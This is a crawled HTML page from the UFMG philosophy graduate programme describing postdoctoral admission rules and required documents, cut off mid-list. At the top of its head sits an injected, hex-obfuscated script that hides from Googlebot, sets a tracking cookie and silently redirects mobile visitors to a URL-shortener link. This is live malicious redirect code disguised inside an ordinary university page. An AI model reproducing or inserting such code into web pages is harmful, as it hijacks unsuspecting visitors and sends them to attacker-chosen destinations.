

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filosofia.fafich.ufmg.br/pos-graduacao/programa/pos-doutorandos/
body_size: 9935
content:
<!doctype html>
<html lang="pt-BR" class="no-js">
	<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
		
		<meta charset="UTF-8">
		<title>Pós-doutorandos: Pós-graduação - Filosofia UFMG</title>


		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">		
		<link href="https://fonts.googleapis.com/css?family=Julius+Sans+One:700|Libre+Baskerville:400|Open+Sans:300" rel="stylesheet">

		
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="O Programa de Pós-graduação em Filosofia recebe pós-doutorandos, com ou sem financiamento de agências e em diferentes condições. Veja documentação." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/pos-doutorandos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pós-doutorandos: Pós-graduação - Filosofia UFMG" />
	<meta property="og:description" content="O Programa de Pós-graduação em Filosofia recebe pós-doutorandos, com ou sem financiamento de agências e em diferentes condições. Veja documentação." />
	<meta property="og:url" content="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/pos-doutorandos/" />
	<meta property="og:site_name" content="Filosofia UFMG" />
	<meta property="article:modified_time" content="2018-11-27T22:17:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://filosofia.fafich.ufmg.br/#organization","name":"Filosofia UFMG","url":"https://filosofia.fafich.ufmg.br/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://filosofia.fafich.ufmg.br/#logo","inLanguage":"pt-BR","url":"https://wordpress-406716-1614879.cloudwaysapps.com/wp-content/uploads/2014/11/filosofia-fb-1.png","contentUrl":"https://wordpress-406716-1614879.cloudwaysapps.com/wp-content/uploads/2014/11/filosofia-fb-1.png","width":250,"height":250,"caption":"Filosofia UFMG"},"image":{"@id":"https://filosofia.fafich.ufmg.br/#logo"}},{"@type":"WebSite","@id":"https://filosofia.fafich.ufmg.br/#website","url":"https://filosofia.fafich.ufmg.br/","name":"Filosofia UFMG","description":"Fafich UFMG","publisher":{"@id":"https://filosofia.fafich.ufmg.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filosofia.fafich.ufmg.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://filosofia.fafich.ufmg.br/pos-graduacao/programa/pos-doutorandos/#webpage","url":"https://filosofia.fafich.ufmg.br/pos-graduacao/programa/pos-doutorandos/","name":"Pós-doutorandos: Pós-graduação - Filosofia UFMG","isPartOf":{"@id":"https://filosofia.fafich.ufmg.br/#website"},"datePublished":"2018-08-06T15:32:07+00:00","dateModified":"2018-11-27T22:17:38+00:00","description":"O Programa de Pós-graduação em Filosofia recebe pós-doutorandos, com ou sem financiamento de agências e em diferentes condições. Veja documentação.","breadcrumb":{"@id":"https://filosofia.fafich.ufmg.br/pos-graduacao/programa/pos-doutorandos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://filosofia.fafich.ufmg.br/pos-graduacao/programa/pos-doutorandos/"]}]},{"@type":"BreadcrumbList","@id":"https://filosofia.fafich.ufmg.br/pos-graduacao/programa/pos-doutorandos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://filosofia.fafich.ufmg.br/"},{"@type":"ListItem","position":2,"name":"O Programa","item":"https://filosofia.fafich.ufmg.br/pos-graduacao/programa/"},{"@type":"ListItem","position":3,"name":"Pós-doutorandos"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="text/calendar" title="Filosofia UFMG &raquo; do iCal Feed" href="https://filosofia.fafich.ufmg.br/eventos/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filosofia.fafich.ufmg.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://filosofia.fafich.ufmg.br/wp-includes/css/dist/block-library/style.min.css?ver=5.6.3' media='all' />
<link rel='stylesheet' id='html5blank-css'  href='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/style.css?ver=1.6.74' media='all' />
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/conditionizr-4.3.0.min.js?ver=4.3.1' id='conditionizr-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/modernizr-2.7.1.min.js?ver=2.7.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/bootstrap-3.3.1.js?ver=3.3.2' id='twbootstrap-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/jquery.bxslider.min.js?ver=3.3.3' id='bxslider-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/scripts.js?ver=1.1.8' id='html5blankscripts-js'></script>
<link rel="https://api.w.org/" href="https://filosofia.fafich.ufmg.br/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://filosofia.fafich.ufmg.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilosofia.fafich.ufmg.br%2Fpos-graduacao%2Fprograma%2Fpos-doutorandos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://filosofia.fafich.ufmg.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilosofia.fafich.ufmg.br%2Fpos-graduacao%2Fprograma%2Fpos-doutorandos%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://filosofia.fafich.ufmg.br"><link rel="alternate" href="https://filosofia.fafich.ufmg.br/wp-json/tribe/events/v1/" />
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018',
            tests: {}
        });
        </script>
	</head>

<body class="posgraduacao-template-default single single-posgraduacao postid-1157 tribe-no-js pos-doutorandos">


 
	
	<div class="outer-header">
		<div class="outer-top-header">
			<div class="top-header">
				<div class="container">
					<div class="row">
						<div class="col-xs-5">
							<div class="links-ufmg">
								<a href="http://www.fafich.ufmg.br/" target="_blank">Fafich | </a>
								<a href="https://ufmg.br/" target="_blank">UFMG</a>
							</div>
						</div>
						<div class="col-xs-7">
							<div class="links-filosofia">
								<a class="eventos" href="https://filosofia.fafich.ufmg.br/eventos/">Eventos | </a>
								<ul>
									<li class="dropdown">
								        <a href="#" class="dropdown-toggle" data-toggle="dropdown"> Publicações <span class="caret"></span></a>
								        <ul id="publicacoes-menu" class="dropdown-menu forAnimate" role="menu" ><li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110"><a target="_blank" rel="noopener" href="https://periodicos.ufmg.br/index.php/kriterion">Revista Kriterion</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3886"><a href="https://www.youtube.com/channel/UCONxOPKSNHiZg1O4CPR5HLQ">Filosofia UFMG no YouTube</a></li>
</ul>								    </li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="outer-menu-header hidden-xs">
			<header class="header">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-4">
							<div class="menu-esquerdo">
								<a class="departamento" href="https://filosofia.fafich.ufmg.br/departamento/">Departamento</a>
								<a class="graduacao" href="https://filosofia.fafich.ufmg.br/graduacao/">Graduação</a>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4">
							<div class="logo">
								<a href="https://filosofia.fafich.ufmg.br"><img src="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/logo-filosofia.png" alt=""></a>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4">
							<div class="menu-direito">
								<a class="pos" href="http://ppgfil.fafich.ufmg.br">Pós-Graduação</a>
								<a class="praca" href="https://filosofia.fafich.ufmg.br/extensao/">Filosofia na Praça</a>
							</div>
						</div>
					</div>
				</div>
			</header>
		</div>

		<div class="outer-menu-header visible-xs">
			<header class="header">
				<div class="container">
					<div class="row">
						<div class="col-xs-12">
							<div class="logo">
								<a href="https://filosofia.fafich.ufmg.br"><img src="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/logo-filosofia.png" alt=""></a>
							</div>
						</div>
						<div class="col-xs-12">
							<div class="menu-mobile">
								<a href="https://filosofia.fafich.ufmg.br/departamento/">Departamento</a>
								<a href="https://filosofia.fafich.ufmg.br/graduacao/">Graduação</a>				
							</div>
						</div>
						<div class="col-xs-12">
							<div class="menu-mobile">
								<a href="http://ppgfil.fafich.ufmg.br">Pós-Graduação</a>
								<a href="https://filosofia.fafich.ufmg.br/extensao/">Filosofia na Praça</a>
							</div>
						</div>
					</div>
				</div>
			</header>
		</div>

		<div class="outer-menu-interno-header" style="background-image:url(https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/imagem-cabecalho-geral.jpg);">
			<div class="outer-menu-interno">
				<div class="container">
					<div class="row">
						<div class="menu-interno">
							<div class="col-xs-9 col-sm-12">
								<div class="navbar">
									<div class="collapse navbar-collapse" data-hover="dropdown" id="bs-example-navbar-collapse-1">
										
										
																				        <ul id="pos-menu" class="navbar-nav mr-auto"><li id="menu-item-4038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4038"><a title="Início" href="http://ppgfil.fafich.ufmg.br/">Início</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao current-posgraduacao-ancestor current-menu-ancestor current-menu-parent current-posgraduacao-parent menu-item-has-children menu-item-1138 dropdown"><a title="O Programa" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">O Programa <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1544"><a title="Avaliação Capes" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/avaliacao-capes/">Avaliação Capes</a></li>
	<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1545"><a title="Bolsas" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/bolsas/">Bolsas</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1546"><a title="Colegiado" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/colegiado/">Colegiado</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1547"><a title="Cursos" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/cursos/">Cursos</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1548"><a title="Histórico" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/historico/">Histórico</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao current-menu-item menu-item-1549 active"><a title="Pós-doutorandos" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/pos-doutorandos/">Pós-doutorandos</a></li>
</ul>
</li>
<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-has-children menu-item-1329 dropdown"><a title="Pessoas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Pessoas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1698"><a title="Docentes permanentes" href="https://filosofia.fafich.ufmg.br/tipo/docente-permanente-pos-graduacao/">Docentes permanentes</a></li>
	<li id="menu-item-1699" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1699"><a title="Docentes colaboradores" href="https://filosofia.fafich.ufmg.br/tipo/docente-colaborador-pos-graduacao/">Docentes colaboradores</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1700"><a title="Docentes e pesquisadores visitantes pregressos" href="https://filosofia.fafich.ufmg.br/tipo/docente-e-pesquisador-visitante-pos-graduacao/">Docentes e pesquisadores visitantes pregressos</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1701"><a title="Residentes Pós-doutoral" href="https://filosofia.fafich.ufmg.br/tipo/residentes-pos-doutoral-pos-graduacao/">Residentes Pós-doutoral</a></li>
	<li id="menu-item-1703" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1703"><a title="Servidores Técnico-Administrativos" href="https://filosofia.fafich.ufmg.br/tipo/equipe-administrativa-da-pos-graduacao/">Servidores Técnico-Administrativos</a></li>
</ul>
</li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-has-children menu-item-1205 dropdown"><a title="Disciplinas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Disciplinas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1532"><a title="Matrícula em disciplinas isoladas" href="https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/matricula-em-disciplinas-isoladas/">Matrícula em disciplinas isoladas</a></li>
	<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1533"><a title="Oferta de disciplinas do semestre" href="https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/oferta-de-disciplinas-do-semestre/">Oferta de disciplinas do semestre</a></li>
</ul>
</li>
<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-has-children menu-item-1207 dropdown"><a title="Linhas e Grupos de Pesquisa" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Linhas e Grupos de Pesquisa <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1543"><a title="Linhas de Pesquisa" href="https://filosofia.fafich.ufmg.br/pos-graduacao/linhas-de-pesquisa/">Linhas de Pesquisa</a></li>
	<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1735"><a title="Grupos de Pesquisa" href="https://filosofia.fafich.ufmg.br/pos-graduacao/grupos-de-pesquisa/">Grupos de Pesquisa</a></li>
</ul>
</li>
<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1209"><a title="Processo Seletivo" href="https://filosofia.fafich.ufmg.br/pos-graduacao/processo-seletivo/">Processo Seletivo</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-has-children menu-item-1210 dropdown"><a title="Teses e Dissertações" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Teses e Dissertações <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1550"><a title="Dissertações defendidas" href="https://filosofia.fafich.ufmg.br/pos-graduacao/teses-e-dissertacoes/dissertacoes-defendidas-pos-graduacao-filosofia-ufmg/">Dissertações defendidas</a></li>
	<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1551"><a title="Teses Defendidas" href="https://filosofia.fafich.ufmg.br/pos-graduacao/teses-e-dissertacoes/teses-defendidas/">Teses Defendidas</a></li>
</ul>
</li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-has-children menu-item-1206 dropdown"><a title="Documentos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Documentos <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1526"><a title="Formulários" href="https://filosofia.fafich.ufmg.br/pos-graduacao/documentos/formularios/">Formulários</a></li>
	<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1528"><a title="Guia do aluno" href="https://filosofia.fafich.ufmg.br/pos-graduacao/documentos/guia-do-aluno/">Guia do aluno</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242"><a title="Notícias" href="https://filosofia.fafich.ufmg.br/categoria/noticias-pos-graduacao/">Notícias</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1204"><a title="Contato" href="https://filosofia.fafich.ufmg.br/pos-graduacao/contato/">Contato</a></li>
</ul>										
										
										
									</div><!-- /nav -->						
								</div>
							</div>
							<div class="col-xs-3">
								<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>








<div class="outer-page-content">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-9">
				<div class="primary-content page-content">	
					<div class="title">
						<h1>Pós-Graduação</h1>
						<h2>Pós-doutorandos</h2>
					</div>
						
					<main role="main" class="">
					<!-- section -->
						<section>
															<!-- article -->
								<article id="post-1157" class="post-1157 posgraduacao type-posgraduacao status-publish hentry">

									<p>O PPG-FIL recebe pós-doutorandos, com ou sem financiamento de agências e em diferentes condições. Dependendo da abertura de Editais, podem vincular-se ao Programa pós-doutorandos nas seguintes modalidades: PNPD (Programa Nacional de Pós-Doutorado &#8211; CAPES); PDJ (Pós-Doutorado Júnior – CNPq.) e  PDS (Pós-Doutorado Sênior &#8211; CNPq.);  Pós-Doutorado Júnior (FAPEMIG) ou outros.</p>
<p>O estágio de pós doutorado está regido pela <a href="http://wordpress-406716-1614879.cloudwaysapps.com/wp-content/uploads/2014/10/pos-resolucao-04-2009-rpd.pdf" target="_blank" rel="noopener">RESOLUÇÃO No. 04/2009, DE 14 DE ABRIL DE 2009</a>.</p>
<p>O pedido de estágio de pós-doutorado será dirigido ao Colegiado de Pós-Graduação, após obtida a anuência da Câmara Departamental.</p>
<p>A documentação a ser enviada é:</p>
<ul>
<li>carta do interessado solicitando o pós-doutorado, indicando o supervisor, a linha de pesquisa e o título da pesquisa e o período de vínculo ao Programa</li>
<li>carta de aceitação do professor supervisor em que conste a anuência da Câmara Departamental</li>
<li>cópia do diploma de doutor (frente e verso);</li>
<li>Currículo Lattes, no caso de brasileiro, e currículo impresso, no caso de estrangeiro</li>
<li>plano de trabalho em que conste o projeto de pesquisa (máximo de 20 páginas no total);</li>
